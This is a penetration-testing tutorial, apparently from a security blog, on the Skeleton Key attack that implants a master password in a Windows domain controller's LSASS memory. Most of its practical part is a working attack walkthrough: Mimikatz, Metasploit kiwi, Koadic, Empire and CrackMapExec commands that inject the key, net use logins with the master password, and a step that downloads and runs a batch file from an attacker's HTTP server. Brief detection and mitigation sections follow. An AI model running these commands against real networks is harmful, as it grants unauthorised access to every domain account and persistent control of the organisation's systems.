Domain Controller Backdoor: Skeleton Key
When the many people around were fighting the good fight for Net Neutrality, talented people over Dell SecureWorks Counter Threat Unit or CTU discovered a malware that can bypass the authentication on Active Directory Systems around the world. This poses a threat to all those systems that have implemented a single-factor authentication. Multiple Factor Authentication was not a big thing back in those days. The attacker can use a password that they want to authenticate as any user on the targeted server. Due to its nature, it was named Skeleton Key.
Table of Content
- Introduction
- Introduction to Windows Authentication
- Skeleton Key and Authentication
- Working of Skeleton Key
- Skeleton Key and Red Teaming
- Pre-Requirements for the Attack
- Scenarios
- Configurations used in Practical
- Physical Access
- Mimikatz
- Injecting Key
- Accessing Server Directories
- Mimikatz
- Remote Access
- Metasploit Kiwi Module
- Injecting Key
- Accessing Server Directories
- Koadic Mimikatz_dynwrapx Implant
- Injecting Key
- Accessing Server Directories
- Empire skeleton_key Module
- Injecting Key
- Accessing Server Directories
- Crackmapexec
- Metasploit Kiwi Module
- Detection
- Mitigation
- References
Introduction
Introduction to Windows Authentication
Microsoft Windows uses two distinct packages in a network for authentication.
- NTLM
- Kerberos
These Authentication packages are enclosed in Dynamic Link Libraries (DLLs) which are loaded into the Local Security Authority Subsystem Service (LSASS) process and client processes.
In these two standard authentication packages, two authentication protocols are implemented The Kerberos authentication is implemented in the Kerberos authentication package and The NTLM authentication is implemented in the MSV1_0 authentication package.
Skeleton Key and Authentication
The Skeleton Key attack tampers both the authentication methods. During NTLM authentication the hash of the master password which is injected in the LASS process will not be matched with the SAM database. Although it will be matched with the Skeleton Key hash. Therefore, completing the authentication. Kerberos encryption will also be downgraded to an algorithm that doesn’t support salt (RC4_HMAC_MD5) and the hash retrieved from the active directory will be replaced with the Skeleton Key hash. The master password hash will be validated server-side. This will lead to successful authentication for Kerberos and NTLM methods.
Working of Skeleton Key
This Skeleton Key injects itself into LSASS and creates a master password that will work for any account in the domain. After injecting, the attacker can use the Skeleton Key password configured at the time of deployment to log in as any domain user. Real users will still be able to log in using their original passwords. This authentication bypass applies to all services that use single-factor AD authentication, such as webmail and VPNs, and it also allows an attacker with physical access of the compromised system to gain control over the system by entering the injected password physically.
Skeleton Key and Red Teaming
The Skeleton Key is a post-exploitation technique that can be used by the Red Teams to access the hosts and network resources without the need to crack any passwords of domain users. Skeleton is used to perform the Lateral Movement after getting the initial foothold in the Target Network and/or Systems. Normally, to achieve persistency, malware needs to write something to Disk. The disk is much more exposed to scrutiny. DC is critical for normal network operations, thus (rarely booted). Therefore, DC resident malware like the skeleton key can be diskless and persistent. Benjamin Delpy implemented the technique that the malware is using inside Mimikatz.
Pre-Requirements for the Attack
To perform this attack, the attacker should have Domain Admin rights.
Rebooting a domain controller will remove this malware and it will have to be redeployed by the attacker.
Scenarios
Let’s talk scenarios, we are going to look at 2 scenarios in general. The first one will be if we have the physical access of the clients in the network. Next, we will comprise one of the clients and then inject the skeleton key remotely to the server.
Configurations used in Practical
Attacker:
OS: Kali Linux 2020.1
Target:
Server OS: Windows Server 2016
Client OS: Windows 10
Physical Access
Since we are assuming the physical access of the client, the injecting skeleton key is quite similar. We are just trying to explain the working of the skeleton key. Scenarios can vary in the real-world due to an unexhaustive list of variables that can factor in the real world.
Mimikatz
There is a DLL file for injecting the skeleton key in the memory, but we have the Mimikatz that can perform this task very easily.
Injecting Key
We run the Mimikatz executable x64 version with the Administrator privileges on the Client System directly. This can be done by right-clicking on the Mimikatz executable and choose “Run As Administrator” option from the drop-down menu. It will ask for the credentials for the Administrator. Enter the credentials. Then we will see that we have the Mimikatz launched. First, we will debug the privilege. We get the OK message that means we are clear to move ahead. Skeleton Key was kept in the Misc modules of Mimikatz. We will inject the skeleton key into the memory using the commands shown in the image given. From the OK messages, we can be sure that we have completed the task successfully.
privilege::debug
misc::skeleton

Accessing Server Directories
Now that we have injected the skeleton key, the server should be accessible to us using the “mimikatz” password. There is a long list of things that we can do from here. But to prove that point we will just take a peep at the Directories of the Server. Lucky for us, we have just the command for it – “net use”.
net use R: \\WIN-S0V7KMTVLD2\admin$ /user:Administrator mimikatz

As soon as we run the previous command, we can see that we have one new drive in the Network Locations. It has the same letter that we mentioned in the command above. Let’s take a peep inside it.

This is the directory form the Windows Server. We have all the services and files from the server that is accessible on the client machine.

This concludes this scenario. Again, there are a variety of things that can be done now that we have a skeleton injected in the Sever. This is just a convenient example.
Remote Access
Time to move on to the scenario where we have the remote access of the server and one of the clients in the Network. We are going to use the 3 most prominent Frameworks for the attack. To know about how to compromise a system using these frameworks refer to these articles.
Metasploit Kiwi Module

First, we will be using the Metasploit Framework. We compromise the system and gain a meterpreter session on DC. After gaining the meterpreter session, we load the kiwi module in the session. This gives us the ability to perform the mimikatz commands directly from the meterpreter. We use the kiwi_cmd command to execute the skeleton injection command into the Sever.
load kiwi
kiwi_cmd misc::skeleton
The work on the Server is done. Now it’s time to compromise the client. After gaining the meterpreter, we run the shell command. Again, to demonstrate the successful injection of the skeleton key we will be using the net use command to gain the server directory. This time we name is disk Y. After executing the net use command, we pop up a PowerShell instance to access the new shared drive. Now, this sounds weird but we tried to access the directory using the cmd prompt but it was not accessible here. Still, we can see that the contents of the Server Directory are accessible here using the password “mimikatz”.
shell
powershell
net use Y: \\WIN-S0V7RMTVLD2\admin$ /user:Administrator mimikatz
cd Y:\
dir

Koadic
Meterpreter is the basic approach. Koadic is a modern one. We gain the session on the server once again. This time we will be using the Koadic implant to inject the skeleton key. After gaining a session, we select the implant with the use command. The name of the implant we plan on using is “mimikatz_dynwrapx”. It gives us a similar functionality as the meterpreter kiwi. We ran the command misc:: skeleton with the help of the MIMICMD function. It injected the skeleton in the Server in no time.
use mimikatz_dynwrapx
set MIMICMD misc::skeleton
execute

Now that we have successfully injected the skeleton key in the memory of the server. Now we proceed towards gaining the session on one of the client machines. After we got the session, we needed to run the net use command to get access to the server directories. As it’s a Windows native command, we needed to use the exec_cmd implant to execute this command. We can see in the image given below that the implant has shown the reply saying that the command completed successfully.
use implant/manage/exec_cmd
set CMD net use Y: \\WIN-S0V7KMTVLD2\admin$ /user:Administrator mimikatz
execute

Now we need to take a peek into the newly accessible drive Y. Again, we use the same implant with dir command set to it. This gave us the list of files in the directory hosted on the server. This was possible using the password ‘mimikatz’.
set CMD dir Y:\
execute

Empire
Two of the frameworks from our agenda are down. Now we turn to the Empire. While working with this framework we ran into a hiccup. We will talk about it later. But we start with gaining access to the server on Empire.
After having an Active Agent, we selected the skeleton_key module to inject the skeleton key in the memory of the server. It doesn’t require any twerking. So, we just executed it right off the bat. It was a pretty sweet deal. It ran for a few seconds and then giving the message that the Skeleton key is implanted. We can use the mimikatz as the password to access the server.
usemodule persistence/misc/skeleton_key*
execute

This concludes the server business. Now we move to the Client Machine. We gain a session on the Client Machine using Empire.
Now to the hiccup we mentioned. There were a whole bunch of issues running the net use command from the Empire shell. This led us to think outside the box and we just created a batch file named netuse.bat and wrote the net use command that we want to execute on the Client Machine. It can be observed that the password used to access the server is “mimikatz”

Then we threw this batch file to the client machine. This can be done by creating an http server using Python One Liner and using the wget command on the Client Machine to download the batch file. Then we ran this batch file on the target machine. This ran successfully and gave us access to the server directory posed as R:\. We used the dir command to take a peek into it. This is indeed the server directory. This concludes this demonstration of skeleton keys on Windows Server using different methods.
shell wget http://192.168.1.112:8000/netuse.bat -outfile netuse.bat
shell .\netuse.bat
shell dir R:\

We broke the security now its time to detect and mitigate this threat.
CrackMapExec
Since all the basic methods are over. Now its time to shine the light on this very fast and convenient tool that can be used to inject the skeleton remotely onto a Domain Controller.
The usage of this CrackMapExec is quite simple. You install it using a simple apt install and its good to go. It requires a bunch of things.
Requirements:
Username: Administrator
Password: Ignite@987
IP Address: 192.168.1.105
Syntax: crackmapexec smb [IP Address] -u ‘[Username]’ -p ‘[Password]’ -M mimikatz -o COMMAND=’misc::skeleton’
crackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' -M mimikatz -o COMMAND='misc::skeleton'

Read More: Lateral Moment on Active Directory: CrackMapExec
Detection
The Skeleton Key is not transmitted over the network traffic. Hence, Network-based Intrusion Detection and Intrusion Prevention Systems (IDS/IPS) will not detect this threat.
Skeleton Key has been detected as a 64-bit DLL file with the following file names:
- msuta64.dll
- ole.dll
- ole64.dll
Active Directory Domain Controllers may experience replication issues. These kinds of issues led to users to contact the Microsoft Technical Staff. The suggestion they provided was an actual “Reboot” the Server. This, in turn, led to removing the skeleton key from the memory altogether.
An attacker can use PsExec to perform to create different services. This could lead to the creation of logs at the Windows Service Control Manager log. We can use the SIEM to log events from key servers, like domain controllers, and alerting on the unauthorized use of domain administrator credentials may help in identifying the attacker activity.
Maintain a process creation audit trail on all workstations and servers. This may lead to the detection of Skeleton Key deployments. Be on the lookout for unexpected PsExec.exe or rundll32.exe process and the running of PsExec.exe with the “-accepteula” parameter. Also, be on the lookout for the following Event IDs:

Mitigation
- Enable the Multi-factor authentication for all remote access applications.
- Reduce the amount of Domain Admins accounts in your Network.
- Ensure Domain Admins cannot logon to lesser privileged machines where their hashes may be subject to be compromised by attackers.
- Prevent untrusted code from running on Domain Controllers.
References
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn